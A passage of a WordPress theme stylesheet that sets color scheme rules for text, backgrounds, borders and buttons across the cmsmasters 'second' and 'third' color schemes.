	html .cmsmasters_color_scheme_second .cmsmasters_next_arrow:hover,
	html .cmsmasters_color_scheme_second .cmsmasters_post_timeline .cmsmasters_post_day {
		color:#dbdbdb;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_slider_project:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item:before, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_horizontal .cmsmasters_stat_wrap:before,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:before,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert:after,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_vert span,
	html .cmsmasters_color_scheme_second .blog.timeline:before,
	html .cmsmasters_color_scheme_second .cmsmasters_clients_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_second .cmsmasters_posts_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_slider .owl-pagination .owl-page,
	html .cmsmasters_color_scheme_second .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li:before {
		background-color:#dbdbdb;
	}
	
	
	html .cmsmasters_color_scheme_second .post_nav > span .cmsmasters_prev_arrow,
	html .cmsmasters_color_scheme_second .post_nav > span .cmsmasters_next_arrow,
	html .cmsmasters_color_scheme_second .headline_outer,
	html .cmsmasters_color_scheme_second .sidebar,
	html .cmsmasters_color_scheme_second .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_second .widget_rss ul li, 
	html .cmsmasters_color_scheme_second .cmsmasters_widget_project_cont_info, 
	html .cmsmasters_color_scheme_second .styled_list li, 
	html .cmsmasters_color_scheme_second .border_list li, 
	html .cmsmasters_color_scheme_second .widget_pages li, 
	html .cmsmasters_color_scheme_second .widget_categories li, 
	html .cmsmasters_color_scheme_second .widget_archive li, 
	html .cmsmasters_color_scheme_second .widget_meta li, 
	html .cmsmasters_color_scheme_second .widget_recent_comments li, 
	html .cmsmasters_color_scheme_second .widget_recent_entries li,
	html .cmsmasters_color_scheme_second .cmsmasters_notice .notice_close, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .cmsmasters_price_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_pricing_table .feature_list li, 
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_title, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quotes_list, 
	html .cmsmasters_color_scheme_second .cmsmasters_quotes_grid .cmsmasters_quote,
	html .cmsmasters_color_scheme_second .toggles_mode_accordion .cmsmasters_toggle, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tour .cmsmasters_tabs_list .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs .cmsmasters_tabs_wrap, 
	html .cmsmasters_color_scheme_second .cmsmasters_tabs.tabs_mode_tab .cmsmasters_tabs_list_item, 
	html .cmsmasters_color_scheme_second .cmsmasters_toggles .cmsmasters_toggle_title a, 
	html .cmsmasters_color_scheme_second .cmsmasters_archive_item_info, 
	html .cmsmasters_color_scheme_second .post_nav, 
	html .cmsmasters_color_scheme_second .profile_details_item, 
	html .cmsmasters_color_scheme_second .profile_features_item,
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper .cmsmasters_post_footer, 
	html .cmsmasters_color_scheme_second .cmsmasters_attach_img .cmsmasters_attach_img_info, 
	html .cmsmasters_color_scheme_second input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_second textarea,
	html .cmsmasters_color_scheme_second select,
	html .cmsmasters_color_scheme_second option,
	html .cmsmasters_color_scheme_second hr,
	html .cmsmasters_color_scheme_second .img_placeholder, 
	html .cmsmasters_color_scheme_second .img_placeholder_small, 
	html .cmsmasters_color_scheme_second .project_details_item, 
	html .cmsmasters_color_scheme_second .project_features_item,
	html .cmsmasters_color_scheme_second .footer_in_inner,
	html .cmsmasters_color_scheme_second .share_posts,
	html .cmsmasters_color_scheme_second .about_author,
	html .cmsmasters_color_scheme_second .post_comments,
	html .cmsmasters_color_scheme_second .comment-respond,
	html .cmsmasters_color_scheme_second .cmsmasters_comment_item,
	html .cmsmasters_color_scheme_second .cmsmasters_single_slider,
	html .cmsmasters_color_scheme_second .cmsmasters_pings_list,
	html .cmsmasters_color_scheme_second .pingslist .pingback,
	html .cmsmasters_color_scheme_second .cmsmasters_wrap_pagination ul li .page-numbers,
	html .cmsmasters_color_scheme_second table td,
	html .cmsmasters_color_scheme_second table th,
	html .cmsmasters_color_scheme_second .cmsmasters_table tbody td,
	html .cmsmasters_color_scheme_second .cmsmasters_table tbody th,
	html .cmsmasters_color_scheme_second .cmsmasters_table tfoot td,
	html .cmsmasters_color_scheme_second .cmsmasters_table tfoot th,
	html .cmsmasters_color_scheme_second .cmsmasters_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_widget_divider,
	html .cmsmasters_color_scheme_second .cmsmasters_img.with_caption,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_wrap .cmsmasters_simple_icon, 
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_top,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_box.cmsmasters_icon_box_left,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_icon_list_type_block .cmsmasters_icon_list_item,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:after,
	html .cmsmasters_color_scheme_second .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:after, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=checkbox] + label:before, 
	html .cmsmasters_color_scheme_second .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=radio] + span.wpcf7-list-item-label:before, 
	html .cmsmasters_color_scheme_second .cmsmasters-form-builder .check_parent input[type=radio] + label:before {
		border-color:#dbdbdb;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_second .post.cmsmasters_post_puzzle .puzzle_post_content_wrapper {
		-webkit-box-shadow:inset 0 0 0 1px #dbdbdb;
		box-shadow:inset 0 0 0 1px #dbdbdb;
	}
	/* Finish Borders Color */
	
	
	/* Start Custom Rules */
	html .cmsmasters_color_scheme_second ::selection {
		background:#fa5400;
		color:#ffffff;;
	}
	
	html .cmsmasters_color_scheme_second ::-moz-selection {
		background:#fa5400;
		color:#ffffff;
	}
	
		.cmsmasters_color_scheme_second.cmsmasters_row_top_zigzag:before, 
		.cmsmasters_color_scheme_second.cmsmasters_row_bot_zigzag:after {
			background-image: -webkit-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-webkit-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -moz-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-moz-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -ms-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-ms-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: -o-linear-gradient(135deg, #ffffff 25%, transparent 25%), 
					-o-linear-gradient(45deg, #ffffff 25%, transparent 25%);
			background-image: linear-gradient(315deg, #ffffff 25%, transparent 25%), 
					linear-gradient(45deg, #ffffff 25%, transparent 25%);
		}
		
	/* Finish Custom Rules */

/***************** Finish Custom 2 Color Scheme Rules ******************/


/***************** Start Custom 2 Button Color Scheme Rules ******************/
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_hover:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bd_underline:hover {
		border-color:#ffffff;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cm.sms_but_bg_expand_hor:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_left:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_right:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_top:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_slide_bottom:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_vert:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_hor:after, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_bg_expand_diag:after {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_shadow:hover {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_dark_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_light_bg:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:hover {
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_divider:after {
		border-right-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:before {
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:after {
		background-color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:before {
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_inverse:hover:after {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right {
		border-color:#fa5400;
		background-color:#ffffff;
		color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_slide_right:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}
	
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_left:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_right:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_top:hover, 
	html .cmsmasters_color_scheme_second .cmsmasters_button.cmsmasters_but_icon_hover_slide_bottom:hover {
		border-color:#fa5400;
		background-color:#fa5400;
		color:#ffffff;
	}

/***************** Finish Custom 2 Button Color Scheme Rules ******************/



/***************** Start Custom 3 Color Scheme Rules ******************/

	/* Start Main Content Font Color */
	
	.cmsmasters_color_scheme_third,
	html .cmsmasters_color_scheme_third .styled_list li a, 
	html .cmsmasters_color_scheme_third .widget_pages ul li a, 
	html .cmsmasters_color_scheme_third .widget_categories ul li a, 
	html .cmsmasters_color_scheme_third .widget_archive ul li a, 
	html .cmsmasters_color_scheme_third .widget_meta ul li a, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a,
	html .cmsmasters_color_scheme_third .cmsmasters_comments a,
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_circles .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars.stats_type_vertical .cmsmasters_stat_wrap .cmsmasters_stat_counter_wrap,
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_sidebar .cmsmasters_likes a span, 
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .profile_details .cmsmasters_likes span,
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .project_sidebar .cmsmasters_comments a span, 
	html .cmsmasters_color_scheme_third .search_bar_wrap .search_button button:before {
		color:#939393;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_mailpoet_form .mailpoet_text,
	html .cmsmasters_color_scheme_third .cmsmasters_mailpoet_form .wysija-input {
		background-color:rgba(147, 147, 147, 0.08) !important;
	}
	/* Finish Main Content Font Color */
	
	
	/* Start Primary Color */
	html .cmsmasters_color_scheme_third a,
	html .cmsmasters_color_scheme_third h1 a:hover,
	html .cmsmasters_color_scheme_third h2 a:hover,
	html .cmsmasters_color_scheme_third h3 a:hover,
	html .cmsmasters_color_scheme_third h4 a:hover,
	html .cmsmasters_color_scheme_third h5 a:hover,
	html .cmsmasters_color_scheme_third h6 a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .color_2,
	html .cmsmasters_color_scheme_third .widget_pages ul li a:hover, 
	html .cmsmasters_color_scheme_third .styled_list li a:hover, 
	html .cmsmasters_color_scheme_third .widget_categories ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_archive ul li a:hover, 
	html .cmsmasters_color_scheme_third .widget_meta ul li a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button, 
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_more_items.cmsmasters_loading:before,
	html .cmsmasters_color_scheme_third .footer_inner .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_third #today,
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries > span:before, 
	html .cmsmasters_color_scheme_third .widget_custom_contact_info_entries .adress_wrap:before,
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:hover,
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li.current_page_item > a,
	html .cmsmasters_color_scheme_third .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a:hover, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time:before, 
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_inner a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .twr_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_currency, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_price, 
	html .cmsmasters_color_scheme_third .cmsmasters_pricing_table .cmsmasters_coins,
	html .cmsmasters_color_scheme_third .stats_mode_bars.stats_type_vertical .cmsmasters_stat_title.stat_has_titleicon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .cmsmasters_toggle_title a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_toggles .current_toggle .cmsmasters_toggle_title a,
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_info a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .cmsmasters_profile_title,
	html .cmsmasters_color_scheme_third .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_open_project .cmsmasters_project_header .cmsmasters_project_title,
	html .cmsmasters_color_scheme_third .project_details_item_desc a:hover, 
	html .cmsmasters_color_scheme_third .project_features_item_desc a:hover,
	html .cmsmasters_color_scheme_third .profile_details a:hover, 
	html .cmsmasters_color_scheme_third .profile_features a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .cmsmasters_project_category a:hover,
	html .cmsmasters_color_scheme_third .blog.timeline .post:hover .cmsmasters_post_day,
	html .cmsmasters_color_scheme_third .share_posts a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_open_post .cmsmasters_post_header .cmsmasters_post_title,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle .cmsmasters_post_footer > span a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li .page-numbers.current,
	html .cmsmasters_color_scheme_third .cmsmasters_wrap_pagination ul li a.page-numbers:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:hover:before,
	html .cmsmasters_color_scheme_third .cmsmasters_likes a.active:before,
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:hover:before,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but.current,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_sort_but:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li.current a,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_tags a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_author a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_post_cont_info .cmsmasters_post_category a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type1,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_heading_left .icon_box_heading:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_border .cmsmasters_icon_list_icon:before,
	html .cmsmasters_color_scheme_third .bypostauthor > .comment-body .alignleft:before,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap > li > ul > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_sitemap_wrap .cmsmasters_sitemap_category > li > a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a {
		color:#fa5400;
	}
	
	
	
	.cmsmasters_color_scheme_third mark,
	html .cmsmasters_color_scheme_third .cmsmasters_button:hover, 
	html .cmsmasters_color_scheme_third .button:hover, 
	html .cmsmasters_color_scheme_third input[type=submit]:hover, 
	html .cmsmasters_color_scheme_third input[type=button]:hover, 
	html .cmsmasters_color_scheme_third button:hover,
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_button,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_third .cmsmasters_dropcap.type2,
	html .cmsmasters_color_scheme_third .cmsmasters_table thead tr,
	html .cmsmasters_color_scheme_third table thead th,
	html .cmsmasters_color_scheme_third table thead td,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left_top:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_box.cmsmasters_icon_box_left:before,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_bg .cmsmasters_icon_list_item .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_list_items.cmsmasters_color_type_icon .cmsmasters_icon_list_item:hover .cmsmasters_icon_list_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_stats.stats_mode_bars .cmsmasters_stat_wrap .cmsmasters_stat .cmsmasters_stat_inner, 
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before {
		background-color:#fa5400;
	}
	
	
	html .cmsmasters_color_scheme_third .cmsmasters_notice .notice_close:hover,
	html .cmsmasters_color_scheme_third .pricing_best .cmsmasters_price_wrap,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper .cmsmasters_post_footer,
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper:before,
	html .cmsmasters_color_scheme_third .cmsmasters_table thead th,
	html .cmsmasters_color_scheme_third table thead th,
	html .cmsmasters_color_scheme_third table thead td,
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner:before, 
	html .cmsmasters_color_scheme_third input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_third select:focus,
	html .cmsmasters_color_scheme_third textarea:focus {
		border-color:#fa5400;
	}
	
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_third .cmsmasters_project_grid .cmsmasters_img_rollover_wrap:hover .cmsmasters_img_rollover,
	html .cmsmasters_color_scheme_third .cmsmasters_project_puzzle .project_outer:hover .project_inner {
		background-color:rgba(250, 84, 0, 0.7);
	}
	
	html .cmsmasters_color_scheme_third .post.cmsmasters_post_puzzle:hover .puzzle_post_content_wrapper,
	html .cmsmasters_color_scheme_third input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]):focus,
	html .cmsmasters_color_scheme_third textarea:focus,
	html .cmsmasters_color_scheme_third select:focus {
		-webkit-box-shadow:inset 0 0 0 1px #fa5400;
		box-shadow:inset 0 0 0 1px #fa5400;
	}
	/* Finish Primary Color */
	
	
	/* Start Highlight Color */
	
	html .cmsmasters_color_scheme_third a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_icon_wrap a:hover .cmsmasters_simple_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form button:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_header_search_form .cmsmasters_header_search_form_close:hover, 
	html .cmsmasters_color_scheme_third .footer_inner .cmsmasters_social_icon:hover,
	html .cmsmasters_color_scheme_third input:not([type=submit]):not([type=button]):not([type=radio]):not([type=checkbox]),
	html .cmsmasters_color_scheme_third textarea,
	html .cmsmasters_color_scheme_third select,
	html .cmsmasters_color_scheme_third option,
	html .cmsmasters_color_scheme_third blockquote:before,
	html .cmsmasters_color_scheme_third q:before,
	html .cmsmasters_color_scheme_third .widget_categories ul li:before, 
	html .cmsmasters_color_scheme_third .widget_archive ul li:before,
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_edit a:hover, 
	html .cmsmasters_color_scheme_third .cmsmasters_attach_img .cmsmasters_attach_img_meta a:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_social_icon,
	html .cmsmasters_color_scheme_third .cmsmasters_archive_item_type,
	html .cmsmasters_color_scheme_third #wp-calendar caption:before,
	html .cmsmasters_color_scheme_third .cmsmasters_open_profile .cmsmasters_profile_header .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_third .cmsmasters_counters .cmsmasters_counter_wrap .cmsmasters_counter .cmsmasters_counter_inner .cmsmasters_counter_title, 
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quotes_list:after,
	html .cmsmasters_color_scheme_third .cmsmasters_profile .cmsmasters_profile_subtitle,
	html .cmsmasters_color_scheme_third .subpage_nav > span {
		color:#606060;
	}
	
	html .cmsmasters_color_scheme_third input::-webkit-input-placeholder {
		color:#606060;
	}
	
	html .cmsmasters_color_scheme_third input:-moz-placeholder {
		color:#606060;
	}
	/* Finish Highlight Color */
	
	
	/* Start Headings Color */
	
	
	html .cmsmasters_color_scheme_third h1,
	html .cmsmasters_color_scheme_third h2,
	html .cmsmasters_color_scheme_third h3,
	html .cmsmasters_color_scheme_third h4,
	html .cmsmasters_color_scheme_third h5,
	html .cmsmasters_color_scheme_third h6,
	html .cmsmasters_color_scheme_third h1 a,
	html .cmsmasters_color_scheme_third h2 a,
	html .cmsmasters_color_scheme_third h3 a,
	html .cmsmasters_color_scheme_third h4 a,
	html .cmsmasters_color_scheme_third h5 a,
	html .cmsmasters_color_scheme_third h6 a,
	html .cmsmasters_color_scheme_third .cmsmasters_items_filter_wrap .cmsmasters_items_filter_list li a,
	html .cmsmasters_color_scheme_third .wpcf7 form.wpcf7-form span.wpcf7-list-item input[type=checkbox] + span.wpcf7-list-item-label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters-form-builder .check_parent input[type=checkbox] + label:after, 
	html .cmsmasters_color_scheme_third .cmsmasters_likes a:before,
	html .cmsmasters_color_scheme_third .cmsmasters_comments a:before,
	html .cmsmasters_color_scheme_third .widget_nav_menu ul li a,
	html .cmsmasters_color_scheme_third #wp-calendar th,
	html .cmsmasters_color_scheme_third .widget_rss ul li .rsswidget:hover,
	html .cmsmasters_color_scheme_third .cmsmasters_widget_project_cont_info .cmsmasters_slider_project_category a, 
	html .cmsmasters_color_scheme_third .widget_custom_twitter_entries .tweet_time,
	html .cmsmasters_color_scheme_third .cmsmasters_slider_project .cmsmasters_slider_project_cont_info a,
	html .cmsmasters_color_scheme_third .cmsmasters_slider_post .cmsmasters_slider_post_inner a,
	html .cmsmasters_color_scheme_third .cmsmasters_twitter_wrap .cmsmasters_twitter_item_content,
	html .cmsmasters_color_scheme_third .cmsmasters_quotes_grid .cmsmasters_quote_content,
